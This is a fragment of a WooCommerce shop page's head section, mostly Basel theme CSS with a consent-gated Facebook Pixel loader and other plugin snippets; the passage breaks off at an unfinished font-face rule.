<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: ;
            padding: 0px;
            border-bottom: 1px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
